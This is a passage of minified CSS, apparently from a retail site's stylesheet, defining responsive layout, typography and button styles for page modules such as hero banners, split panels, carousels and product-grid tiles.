.bucket__item{width:22.27%}.bucket--template-category.bucket--count-3 .bucket__item,.bucket--template-products.bucket--count-3 .bucket__item{width:32.3529%;margin-left:1.47059%}.bucket--template-category.bucket--count-3 .bucket__item:first-child,.bucket--template-products.bucket--count-3 .bucket__item:first-child{margin-left:0}.bucket--template-category .owl-nav,.bucket--template-products .owl-nav{height:0;margin:0;position:absolute;top:calc(13.25vw - 16px);left:7.1%;right:7.1%}.module-ugc-carousel .bucket__list.owl-carousel,.bucket--template-category .bucket__list.owl-carousel,.bucket--template-products .bucket__list.owl-carousel{width:100%;margin-left:0}.bucket--template-category .bucket__list.owl-loaded .owl-stage-outer,.bucket--template-products .bucket__list.owl-loaded .owl-stage-outer{overflow:hidden}.bucket--template-category .owl-prev,.bucket--template-products .owl-prev{left:2%}.bucket--template-category .owl-next,.bucket--template-products .owl-next{right:2%}.bucket--template-category .bucket__content,.bucket--template-products .bucket__content{padding:12px 0 0}.bucket--template-category .owl-item:first-child .bucket__content,.bucket--template-products .owl-item:first-child .bucket__content{padding:16px 0 0 12px}.bucket--template-category .bucket__title-link{font-size:10.5px}.bucket--template-products .bucket__title-link{top:var(--spacing-2md)}.bucket--template-category .bucket__link-text a,.bucket--template-products .bucket__link-text a{font-size:12.25px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__content{padding-top:32px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(3),.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(4){margin-top:0}.bucket--template-category.bucket--aspect-square .bucket__link-text a{border-bottom:none}.bucket--template-category.bucket--aspect-square .bucket__link-text a:hover{text-decoration:underline}.bucket--template-router .bucket__list{flex-flow:wrap;align-items:baseline;max-height:none;margin:0 -2.5%;display:flex}.bucket--template-router.bucket--wide .bucket__list{padding-left:1.6666%;padding-right:1.6666%}.bucket--template-router .bucket__item{width:47.93%;margin:0 1.035%}.bucket--template-router .bucket__item:first-child{margin-left:1.035%}.bucket--template-router .bucket__content{padding:var(--spacing-md)0 var(--spacing-2md)}.bucket--black-bg .bucket__link-text a,.bucket--black-bg a.bucket__title-link,.bucket--black-bg .bucket__price,.bucket--black-bg .bucket__text,.bucket--black-bg .bucket__sub-title,.bucket--template-category.bucket--black-bg .bucket__title,.bucket--template-products.bucket--black-bg .bucket__title{color:var(--color-white)}.bucket__item:first-child{margin-left:0}}@media screen and (max-width:1022px){.bucket--template-products .owl-nav{top:calc(14.25vw - 16px)}}@media screen and (min-width:1440px){.bucket--template-category .owl-nav,.bucket--template-products .owl-nav{top:175px}}@media screen and (min-width:1024px){.bucket__title{font-size:42px}.bucket__list{max-height:925px}.bucket--template-scattered .bucket__content{padding:var(--spacing-md)0 var(--spacing-2md)}}.module-double-in-grid .module__secondary-img,.module-double-in-grid .module__tertiary-img,.module-double-in-grid .module__quaternary-img{display:none}.module-double-in-grid .module__primary-img{position:relative}.module-double-in-grid{max-width:920px;line-height:1;display:flex}.module-double-in-grid .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-black)}.module-double-in-grid .module__primary-wrapper{flex-direction:column-reverse;width:100%;display:flex}.module-double-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-double-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.double-seo.b-products_grid-tile .module__primary-img{height:initial;padding:0}.double-seo.b-products_grid-tile .module__primary-img picture{position:initial}.module-double-in-grid.b-products_grid-tile .module__copyarea{text-align:left}.module-double-in-grid .module__copyarea{text-align:left;width:90%;margin:0 auto;padding-top:21px}.module-double-in-grid.module--center-text .module__copyarea{text-align:center}.module-double-in-grid .module__copyarea .g-button_base{width:90%;max-width:var(--max-button-width);margin:0;display:block}.module-double-in-grid.module--center-text .module__copyarea .g-button_base{margin:0 auto}.module-double-in-grid .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-double-in-grid .module__primary-text{font-size:14px;line-height:1;font-weight:var(--font-bold);letter-spacing:-1px;color:var(--color-black);margin:0}.module-double-in-grid .module__secondary-text{margin:0;padding-top:7px;padding-bottom:14px;font-size:10.5px;font-weight:400;line-height:17.5px}@media screen and (min-width:768px){.module-double-in-grid .module__primary-wrapper{margin:0}.module-double-in-grid .module__video-trigger{width:150px;height:150px}.module-double-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-double-in-grid .module__copyarea{margin:0}.module-double-in-grid .module__primary-text{font-size:21px}.module-double-in-grid .module__secondary-text{font-size:12.25px}.module-double-in-grid .module__copyarea{left:0}.module-double-in-grid{flex-direction:row}.module-double-in-grid .module__copyarea .g-button_base{margin:0}.module-double-in-grid.module--center-text .module__copyarea .g-button_base{margin:0 auto}.module-double-in-grid.b-products_grid-tile .module__primary-img.module__video--mb{display:none}}@media screen and (min-width:768px) and (max-width:920px){.module-double-in-grid .module__primary-wrapper{margin-left:14px}}@media screen and (min-width:768px) and (max-width:1439px){.module-double-in-grid .module__primary-text{font-size:1.5vw;line-height:2.25vw}}.module-hero1 .module__secondary-img,.module-hero1 .module__tertiary-img,.module-hero1 .module__quaternary-img{display:none}.module-hero1 .module__copyarea{text-align:center;width:100%;color:var(--color-white);z-index:1;padding:24px 16px;display:block;position:absolute;bottom:0}.module-hero1 .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white);max-width:var(--max-button-width)}.module-hero1.module--white-bg .g-button_base,.module-hero1.module--dark-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-hero1 .module__primary-text{letter-spacing:1px;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);margin:0;font-stretch:75%}.module-hero1 .module__secondary-text{font-size:12.25px;font-weight:var(--font-regular);margin:0;padding-top:8px;padding-bottom:24px;line-height:1.5}.module-hero1.module--white-bg .module__copyarea{color:var(--color-black);background-color:var(--color-white);background-image:none}.module-hero1.module--dark-text .module__copyarea{color:var(--color-black)}.module-hero1.module--dark-bg .module__copyarea{background-color:var(--color-black)}@media screen and (min-width:768px){.module-hero1 .module__secondary-text{padding-top:8px;padding-bottom:32px}.module-hero1 .module__copyarea{text-align:left;background-color:#0000;background-image:none;width:41%;padding:56px;left:0}.module-hero1 .module__primary-text{letter-spacing:2px;font-size:56px;line-height:1}.module-hero1 .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-hero1.module--white-bg .g-button_base:not(:disabled):hover,.module-hero1.module--dark-text .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-hero1.module--white-bg .module__copyarea{color:var(--color-black);background-color:var(--color-white)}.module-hero1.module--center .module__copyarea{text-align:center;width:47.5%;margin-left:-23.75%;left:50%}.module-hero1.module--right .module__copyarea{right:0;left:initial}}@media screen and (max-width:767px){.module-hero1.module--white-bg .module__primary-wrapper{flex-flow:column-reverse;display:flex}.module-hero1.module--white-bg .module__copyarea{position:relative}}@media screen and (min-width:768px) and (max-width:1439px){.module-hero1 .module__primary-text{font-size:4.45vw}}.module-3section .module__tertiary-img,.module-3section .module__quaternary-img{display:none}.module-3section picture{vertical-align:initial;display:inherit}.module-3section.module__wrapper{flex-direction:row;display:flex}.module-3section .module__video-trigger{width:18vw;height:18vw}.module-3section .module__video-trigger.module__trigger--dt{display:none}.module-3section.module--right{flex-direction:row-reverse}.module-3section .module__primary-wrapper{width:100%}.module-3section .module__copyarea{text-align:center;background-color:var(--color-white);color:var(--color-black);text-align:center;width:100%;margin-top:92%;padding:24px 16px;display:inline-block;top:100%}.module-3section.module--right .module__copyarea{left:0}.module-3section .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white);min-width:var(--button-width);max-width:var(--max-button-width);margin-top:24px}.module-3section .module__primary-text{font-weight:var(--font-condensed-black);letter-spacing:1px;font-size:35px;font-stretch:75%;line-height:1}.module-3section .module__secondary-text{font-size:14px;line-height:1.5;font-weight:var(--font-regular);margin:0;padding-top:8px}.module-3section .module__secondary-img{width:53%;padding-top:7.5%;position:absolute;left:47%}.module-3section.module--black-bg .module__secondary-img{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)90%,var(--color-black)90%)}.module-3section .module__primary-img{width:47%;display:inline-block;position:absolute;top:0;left:0}.module-3section.module--left .module__primary-img{left:53%}.module-3section.module--left .module__secondary-img{left:0}@media screen and (min-width:768px){.module-3section .module__copyarea{text-align:left;color:var(--color-black);margin-top:0;padding-top:64px;padding-left:80px;padding-right:80px;display:inline-block}.module-3section.module--right .module__copyarea{left:initial}.module-3section .module__primary-wrapper{vertical-align:bottom;flex-direction:column-reverse;width:35.379%;display:flex}.module-3section .module__primary-img.module__video--mb{display:none}.module-3section .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module-3section .module__video-trigger{width:11.5vw;height:11.5vw}.module-3section .module__video-trigger:before{border-width:3vw 0 3vw 5vw;top:2.5vw;left:3.5vw}.module-3section .module__video-trigger.module__trigger--dt{display:block}.module-3section.module--center .module__primary-img,.module-3section.module--left .module__primary-img{padding-left:1.7vw}.module-3section.module--right .module__primary-img{padding-right:24px}.module-3section .module__primary-text{letter-spacing:2px;font-size:42px;line-height:1}.module-3section .module__primary-img{left:initial;width:100%;height:100%;padding-top:3.9vw;position:relative}.module-3section.module--left .module__primary-img,.module-3section.module--right .module__primary-img{left:initial}.module-3section.module--black-bg .module__primary-img{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)15%,var(--color-black)15%)}.module-3section .module__secondary-img{left:initial;vertical-align:bottom;width:70.759%;padding-top:0;position:relative}.module-3section .module__secondary-text{margin:0;padding-top:16px;font-size:14px;line-height:1.5}.module-3section .g-button_base{margin-left:1vw}.module-3section .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-3section.module--breakout .module__primary-img{padding-left:1.7vw}.module-3section.module--breakout .module__copyarea{width:1px;left:0;top:initial;z-index:1;background:0 0;padding:0 0 24px 14.5%;position:absolute;bottom:0}.module-3section.module--breakout .module__copyarea:before{content:"";background-color:var(--color-white);width:590%;height:100%;position:absolute}.module-3section.module--breakout .module__primary-wrapper{height:inherit;z-index:10;position:relative}.module-3section.module--breakout .g-button_base{min-width:var(--button-width);max-width:var(--max-button-width)}.module-3section.module--breakout .module__primary-text{margin-bottom:16px}.module-3section.module--breakout .module__primary-text p{background-color:var(--color-white);white-space:nowrap;margin:0 0 -10px;padding:.7vw .85vw .5vw;line-height:1;display:inline-block;position:relative}.module-3section.module--breakout .module__primary-text p:first-child{z-index:100}.module-3section.module--breakout .module__primary-text p:nth-child(2){z-index:99;transform:translateY(-.1vw)}.module-3section.module--breakout .module__primary-text p:nth-child(3){z-index:98;transform:translateY(-.2vw)}.module-3section.module--breakout .module__primary-text p:nth-child(4){z-index:97;transform:translateY(-.3vw)}.module-3section.module--breakout .module__primary-text p:nth-child(5){z-index:96;transform:translateY(-.4vw)}.module-3section.module--breakout .module__primary-text p:nth-child(n+6){display:none}.module-3section.module--breakout .module__primary-text p:last-child{padding-bottom:.7vw}.module-3section.module--breakout .module__secondary-text{z-index:10;width:1px;margin-top:0;margin-bottom:16px;padding-top:0;position:relative}.module-3section.module--breakout .module__secondary-text p{background-color:var(--color-white);white-space:nowrap;margin:-5px 0;padding:10px 10px 10px 1vw;line-height:.85;display:inline-block;position:relative}.module-3section.module--breakout .module__secondary-text p:first-child{z-index:95}.module-3section.module--breakout .module__secondary-text p:nth-child(2){z-index:94}.module-3section.module--breakout .module__secondary-text p:nth-child(3){z-index:93}.module-3section.module--breakout .module__secondary-text p:nth-child(4){z-index:92}.module-3section.module--breakout .module__secondary-text p:nth-child(5){z-index:91}.module-3section.module--breakout .module__secondary-text p:nth-child(6){z-index:90}.module-3section.module--breakout .module__secondary-text p:nth-child(7){z-index:89}.module-3section.module--breakout .module__secondary-text p:nth-child(8){z-index:88}.module-3section.module--breakout .module__secondary-text p:nth-child(n+9){display:none}}@media screen and (min-width:1440px){.module-3section .module__primary-img{padding-top:56px}.module-3section.module--breakout .module__primary-img{padding-left:24px}.module-3section.module--breakout .module__primary-text p{padding:10px 12px}}@media screen and (min-width:768px) and (max-width:1023px){.module-3section .module__primary-text{font-size:28px;line-height:1.25}}@media screen and (min-width:768px) and (max-width:1439px){.module-3section .module__primary-text{letter-spacing:.1vw;font-size:3.33vw}.module-3section .module__secondary-text{padding-top:1.35vw;line-height:1.25}.module-3section .module__copyarea{letter-spacing:.139vw;padding-top:4.4vw;padding-left:17.17%;padding-right:17.17%}.module-3section.module--breakout .module__primary-text{letter-spacing:.14vw}.module-3section.module--breakout .module__secondary-text{letter-spacing:initial;line-height:1.5}}@media screen and (min-width:768px) and (max-width:1080px){.module-3section .module__secondary-text{font-size:12.068px}.module-3section .module__copyarea{padding:1.5% 1.5% 0 9.5%}}.module-split .module__tertiary-img,.module-split .module__quaternary-img{display:none}.module-split.module__wrapper{flex-direction:row;height:100%;display:flex}.module-split .module__primary-img .module__video-trigger,.module-split .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}.module-split picture{vertical-align:initial}.module-split.module--black-bg{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.module-split.module--right .module__copyarea{left:0}.module-split .module__primary-wrapper{vertical-align:bottom;width:100%}.module-split .module__copyarea{text-align:center;width:100%;color:var(--color-black);margin-top:97%;padding:24px 16px;display:inline-block;position:relative}.module-split .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.module-split .module__primary-text{font-weight:var(--font-condensed-black);font-size:35px;font-stretch:75%;line-height:1}.module-split .module__secondary-text{margin:0;padding-top:8px;padding-bottom:24px;font-size:12.25px;line-height:1.5}.module-split .module__primary-img{width:52.5%;position:absolute}.module-split.module--left .module__primary-img{vertical-align:top;top:7.75%;left:0}.module-split.module--right .module__primary-img{vertical-align:top;top:7.75%;right:0}.module-split.module--left .module__secondary-img{right:0}.module-split.module--right .module__secondary-img{left:0}.module-split .module__secondary-img{vertical-align:bottom;vertical-align:top;width:47.6%;position:absolute;right:0}.module-split .module__video-trigger{width:18vw;height:18vw}.module-split .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3vw;left:5.5vw}@media screen and (min-width:768px){.module-split .module__primary-wrapper{order:1;width:65.66%;padding-top:3.3%}.module-split .g-modal{min-height:initial}.module-split .module__video-trigger{width:11.5vw;height:11.5vw}.module-split .module__video-trigger:before{border-width:3vw 0 3vw 4vw;top:2.25vw;left:4vw}.module-split .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module-split .module__primary-img .module__video-trigger{top:calc(53.3% - 10px)}.module-split.module--right .module__primary-wrapper{order:2}.module-split .module__copyarea{width:54%;max-width:566px;color:var(--color-white);z-index:1;text-align:left;margin:6% 6% 80px;padding:0;display:inline-block;position:absolute;bottom:0;left:0}.module-split.module--black-txt .module__copyarea{color:var(--color-black)}.module-split.module--right .module__copyarea{left:35%}.module-split .module__primary-text{letter-spacing:2px;font-size:56px;line-height:1}.module-split .module__secondary-text{padding-top:16px;padding-bottom:32px;font-size:12.25px}.module-split.module--left .module__primary-img,.module-split.module--right .module__primary-img{vertical-align:bottom;width:66.3%;top:initial;position:relative}.module-split .module__secondary-img{order:1;width:34.5%;padding-top:6.96%;position:relative}.module-split.module--right .module__primary-img{vertical-align:bottom;order:2;width:66%;position:relative}.module-split .g-button_base{border-color:var(--color-white);background-color:var(--color-white);color:var(--color-black)}.module-split .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-split.module--black-txt .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.module-split.module--black-txt .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-split.module--left .module__primary-img.module__video--dt,.module-split.module--right .module__primary-img.module__video--dt{width:100%}}@media screen and (max-width:767px){.module-split .g-button_base{background-color:var(--color-black);color:var(--color-white)}}@media screen and (min-width:500px) and (max-width:768px){.module-split .module__video-trigger:before{top:3.6vw;left:5.75vw}}@media screen and (min-width:768px) and (max-width:1439px){.module-split .module__primary-text{letter-spacing:.2vw;font-size:5.6vw;line-height:5.06vw}}.module-single-in-grid .module__secondary-img,.module-single-in-grid .module__tertiary-img,.module-single-in-grid .module__quaternary-img{display:none}.module-single-in-grid .module__primary-img{position:relative}.module-single-in-grid{max-width:50%;line-height:1;display:flex}.module-single-in-grid .module__wrapper{justify-content:flex-start}.module-single-in-grid.module--right.module__wrapper{flex-direction:row-reverse}.module-single-in-grid.module--center.module__wrapper{justify-content:center}.module-single-in-grid .g-button_base{color:var(--color-grey-5);white-space:initial;border:none;justify-content:flex-start;padding:0;text-decoration:underline}.module-single-in-grid .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-single-in-grid .module__primary-wrapper{flex-direction:column-reverse;width:42.5%;margin:8px;display:flex;overflow:hidden}.module-single-in-grid .module__copyarea{padding-top:0}.module-single-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-single-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}@media screen and (min-width:768px){.module-single-in-grid .module__copyarea{padding-top:21px}.module-single-in-grid .g-button_base{background-color:var(--color-white);color:var(--color-black);border:1px solid #0000;border-color:var(--color-black);max-width:var(--max-button-width);white-space:nowrap;border-radius:3.5px;justify-content:center;padding:8.75px 13.125px;text-decoration:none;overflow:hidden}.module-single-in-grid .module__video-trigger{width:150px;height:150px}.module-single-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}}@media screen and (min-width:1024px){.module-single-in-grid .module__primary-wrapper{margin:0}}@media screen and (min-width:768px) and (max-width:920px){.module-single-in-grid .module__primary-wrapper{margin-left:16px}}.module-story-telling-organic{max-width:684px;line-height:1;display:flex}.module-story-telling-organic picture{vertical-align:bottom;line-height:0;display:inline-block}.module-story-telling-organic.module__wrapper{padding-bottom:112px}.module-story-telling-organic .module__primary-wrapper{width:100%}.module-story-telling-organic.module__wrapper.no-copy .module__image-stack--copy{display:none}.module-story-telling-organic .module__image-stack{grid-template-columns:repeat(12,1fr);width:100%;display:grid;position:relative}.module-story-telling-organic.hero-left .image-stack__item--bottom{text-align:left;grid-area:1/1/auto/-1}.module-story-telling-organic.hero-left .image-stack__item--top{z-index:1;text-align:right;grid-area:1/7/auto/span 6;padding-top:22.75%}.module-story-telling-organic .image-stack__item--top picture{width:47.5vw;max-width:272px}.module-story-telling-organic .image-stack__item--bottom picture{width:61.25vw;max-width:448px}.module-story-telling-organic .module__image-stack--copy{text-align:right;width:90%;margin-left:14px;position:absolute;top:95%;left:0}.module-story-telling-organic .image-stack__item--header{font-size:12.25px;font-weight:var(--font-semibold);margin:var(--spacing-2md)0 var(--spacing-2xs)0;text-align:left;line-height:20px}.module-story-telling-organic .image-stack__item--subheader{text-align:left;font-size:10.5px;font-weight:400;line-height:20px}.module-story-telling-organic.hero-right .image-stack__item--bottom{-ms-grid-row:1;text-align:right;grid-area:1/5/auto/-1}.module-story-telling-organic.hero-right .image-stack__item--top{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:5;z-index:1;text-align:left;grid-area:1/1/auto/span 5;padding-top:22.75%}@media screen and (min-width:768px){.module-story-telling-organic.module__wrapper{padding-bottom:0}.module-story-telling-organic .module__image-stack--copy{text-align:right;width:75%;position:relative;top:0}.module-story-telling-organic.hero-right .module__image-stack--copy{width:75%;margin-left:0}.module-story-telling-organic .image-stack__item--top{-ms-grid-row:1;z-index:1;text-align:right;flex-direction:column;grid-row:1;align-items:flex-end;padding-top:22.75%;display:flex}.module-story-telling-organic.hero-left .image-stack__item--top{-ms-grid-column-span:5;-ms-grid-column:8;grid-column:8/-1}.module-story-telling-organic.hero-right .image-stack__item--top{-ms-grid-column-span:5;-ms-grid-column:1;grid-column:1/span 5;align-items:flex-start}.module-story-telling-organic.hero-right .image-stack__item--bottom{-ms-grid-column-span:85;-ms-grid-column:5}.module-story-telling-organic.hero-right .module__image-stack--copy{margin-left:14px}}.module-story-telling-text .module__primary-wrapper{flex-direction:row;width:100%;display:flex}.module-story-telling-text.hero-left .module__primary-wrapper{justify-content:flex-start}.module-story-telling-text.hero-right .module__primary-wrapper{justify-content:flex-end}.module-story-telling-text.hero-left{margin-bottom:0}.module-story-telling-text .module__pullquote{text-align:left;width:90%;margin:24px 16px}.module-story-telling-text .module__pullquote .module__quote{width:100%;font-size:1.5em;font-weight:var(--font-condensed-black);letter-spacing:1px;font-stretch:75%;line-height:1;display:inline-block}.module-story-telling-text.pullquote .module__pullquote .module__quote{font-size:2.5em}.module-story-telling-text .module__pullquote .module__snipe-text{font-size:.875em;font-weight:var(--font-semibold);margin-bottom:8px;line-height:1.43}.module-story-telling-text.pullquote .module__pullquote .module__snipe-text{font-size:.875em}.module-story-telling-text .module__pullquote .module__body-text{width:100%;margin-top:8px;font-size:.875em;font-weight:400;line-height:1.43}.module-story-telling-text.pullquote .module__pullquote .module__body-text{margin-top:24px;font-size:.875em}.module-story-telling-text.hero-center .module__pullquote .module__body-text{margin:16px auto}.module-story-telling-text.hero-center .module__pullquote{text-align:center;margin:2.95% auto}@media screen and (min-width:768px){.module-story-telling-text .module__pullquote{text-align:left;width:47.5%}.module-story-telling-text .module__pullquote .module__quote{width:85%;font-size:3em;display:inline-block}.module-story-telling-text.pullquote .module__pullquote .module__quote{letter-spacing:2px;font-size:3em;line-height:1}.module-story-telling-text.hero-right .module__pullquote .module__quote{width:100%}.module-story-telling-text .module__pullquote .module__body-text{width:60%;font-size:.875em}.module-story-telling-text.hero-left .module__pullquote{margin-left:9.87%}.module-story-telling-text .module__pullquote .module__snipe-text{margin-bottom:8px;font-size:1em}.module-story-telling-text.pullquote .module__pullquote .module__snipe-text{font-size:1em}}@media screen and (min-width:768px) and (max-width:1439px){.module-story-telling-text.pullquote .module__pullquote .module__quote{letter-spacing:.15vw;font-size:4.45vw}}.module-triple-in-grid .module__secondary-img,.module-triple-in-grid .module__tertiary-img,.module-triple-in-grid .module__quaternary-img{display:none}.module-triple-in-grid .module__primary-img{position:relative}.module-triple-in-grid{line-height:1;display:flex}.module-triple-in-grid.module__wrapper{justify-content:center}.module-triple-in-grid .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-triple-in-grid .module__primary-wrapper{flex-direction:column-reverse;justify-content:center;width:100%;margin:16px 12px 0;display:flex}.module-triple-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-triple-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.module-triple-in-grid .module__copyarea{text-align:left;width:100%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);flex-wrap:wrap;justify-content:center;padding:0;display:flex;position:static;top:4vh}.module-triple-in-grid.module--mobile-overlay .module__copyarea{bottom:0;top:initial;width:calc(100% - 72px);margin-left:16px;position:absolute}.module-triple-in-grid.module--white-text .module__copyarea{background-color:var(--color-black)}.module-triple-in-grid .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:100%;margin:0 auto;padding:24px 16px}.module-triple-in-grid.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-triple-in-grid.module--center-text .module__copyarea{text-align:center}.module-triple-in-grid .module__copyarea .module__ctas-wrapper{text-align:center;width:100%}.module-triple-in-grid .module__copyarea .g-button_base{width:calc(100% - 32px);max-width:var(--max-button-width);margin-bottom:24px}.module-triple-in-grid .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-triple-in-grid.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-triple-in-grid.module--white-text .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black)}.module-triple-in-grid .module__primary-text{text-align:center;font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;font-stretch:75%}.module-triple-in-grid .module__primary-text p{margin:0}.module-triple-in-grid .module__secondary-text{text-align:center;margin:0;font-size:10.5px;font-weight:400;line-height:17.5px}.module-triple-in-grid .module__secondary-text br{display:none}.module-triple-in-grid.module--white-text .module__primary-text,.module-triple-in-grid.module--white-text .module__secondary-text{color:var(--color-white)}@media screen and (min-width:768px){.module-triple-in-grid .module__wrapper{justify-content:flex-end}.module-triple-in-grid .module__primary-wrapper{width:100%;margin:0}.module-triple-in-grid .module__video-trigger{width:150px;height:150px}.module-triple-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-triple-in-grid .module__copyarea{background-color:var(--color-white);text-align:left;width:36%;padding:3.5%;display:block;position:absolute;top:50%;transform:translateY(-50%)}.module-triple-in-grid.module--mobile-overlay .module__copyarea{bottom:initial;width:36%;margin-left:initial;position:absolute;top:50%;transform:translateY(-50%)}.module-triple-in-grid.module--mobile-overlay .module__secondary-text{text-align:left}.module-triple-in-grid.module--white-text .module__copyarea{background-color:var(--color-black)}.module-triple-in-grid .module__primary-text{text-align:left}.module-triple-in-grid .module__secondary-text{font-size:12.25px}.module-triple-in-grid .module__copyarea{right:0}.module-triple-in-grid.module--left .module__copyarea{right:initial}.module-triple-in-grid .module__copyarea .module__copyarea-text{width:100%;padding:0 0 24px;position:static}.module-triple-in-grid .module__copyarea .module__ctas-wrapper{text-align:left}.module-triple-in-grid .module__copyarea .g-button_base{width:100%;max-width:var(--button-width);margin-top:0;margin-bottom:0}.module-triple-in-grid.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}.module-triple-in-grid-seo{line-height:1;display:flex}.module-triple-in-grid-seo .module__primary-img,.module-triple-in-grid-seo .module__secondary-img,.module-triple-in-grid-seo .module__tertiary-img,.module-triple-in-grid-seo .module__quaternary-img{display:none}.module-triple-in-grid-seo .module__secondary-text--columns{display:block}.module-triple-in-grid-seo .module__secondary-text--left,.module-triple-in-grid-seo .module__secondary-text--right{width:100%;margin-bottom:14px;font-size:10.5px;line-height:17.5px}.module-triple-in-grid-seo .module__primary-text{letter-spacing:-1px;color:var(--color-black);text-align:left;margin:0 0 8px;font-size:14px;font-weight:700;line-height:1}.module-triple-in-grid-seo .module__copyarea{width:90%;margin:35px auto 0}.module-triple-in-grid-seo .g-button_base{display:none}@media screen and (min-width:768px){.module-triple-in-grid-seo .module__copyarea{width:100%;margin:8px auto}.module-triple-in-grid-seo .module__primary-text{font-size:21px}.module-triple-in-grid-seo .module__secondary-text--columns{flex-wrap:wrap;justify-content:space-between;display:flex}.module-triple-in-grid-seo .module__secondary-text--left,.module-triple-in-grid-seo .module__secondary-text--right{width:46.525%;margin-bottom:0;font-size:12.25px}}.module-triple-in-grid-tall .module__secondary-img,.module-triple-in-grid-tall .module__tertiary-img,.module-triple-in-grid-tall .module__quaternary-img{display:none}.module-triple-in-grid-tall .module__primary-img{position:relative}.module-triple-in-grid-tall{line-height:1;display:flex}.module-triple-in-grid-tall.module__wrapper{justify-content:center}.module-triple-in-grid-tall .module__primary-wrapper{flex-direction:column-reverse;justify-content:center;width:92.5%;display:flex;position:relative}.module-triple-in-grid-tall .module__video-trigger{width:18vw;height:18vw;top:50%}.module-triple-in-grid-tall .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.module-triple-in-grid-tall .module__copyarea{text-align:left;width:80%;color:var(--color-white);z-index:1;padding:0 14px 21px;display:block;position:absolute;bottom:0}.module-triple-in-grid-tall.no-button .module__copyarea{color:var(--color-black)}.module-triple-in-grid-tall.module--white-text.no-button .module__copyarea{color:var(--color-white)}.module-triple-in-grid-tall .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-triple-in-grid-tall.no-button .g-button_base{display:none}.module-triple-in-grid-tall.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-triple-in-grid-tall .module__snipe-text{color:var(--color-black);padding-bottom:16px;font-size:10.5px}.module-triple-in-grid-tall.module--white-text .module__snipe-text{color:var(--color-white)}.module-triple-in-grid-tall .module__primary-text{letter-spacing:1px;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);color:var(--color-black);text-align:left;margin:0;font-stretch:75%}.module-triple-in-grid-tall.module-mobile--center .module__primary-text{text-align:center}.module-triple-in-grid-tall.no-button .module__primary-text{text-align:left;font-size:12.25px}.module-triple-in-grid-tall.module--white-text .module__primary-text{color:var(--color-white);font-size:35px;line-height:35px}.module-triple-in-grid-tall .module__secondary-text{font-size:12.25px;font-weight:var(--font-semibold);margin:0;padding-top:7px;padding-bottom:21px;line-height:17.5px}.module-triple-in-grid-tall.module--white-text .module__secondary-text{color:var(--color-white)}.module-triple-in-grid-tall.module--right .module__copyarea{left:auto;right:0}.module-triple-in-grid-tall.module-mobile--center .module__copyarea{text-align:center;margin:0 auto;left:0;right:0}.module-triple-in-grid-tall.module--white-text .module__primary-text{color:var(--color-white)}.module-triple-in-grid-tall.module--white-text.no-button .module__primary-text{font-size:12.25px;font-weight:var(--font-semibold);color:var(--color-white)}@media screen and (min-width:768px){.module-triple-in-grid-tall .module__primary-wrapper{display:block}.module-triple-in-grid-tall .module__video-trigger{width:150px;height:150px}.module-triple-in-grid-tall .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-triple-in-grid-tall 